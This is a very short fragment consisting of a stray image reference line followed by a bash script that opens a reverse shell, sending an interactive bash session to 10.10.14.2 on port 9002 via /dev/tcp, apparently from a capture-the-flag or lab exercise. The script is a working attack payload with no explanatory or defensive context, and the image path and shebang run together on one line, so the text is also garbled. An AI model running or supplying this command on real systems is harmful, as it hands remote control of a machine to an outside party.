 #!/bin/bash
bash -i >& /dev/tcp/10.10.14.2/9002 0>&1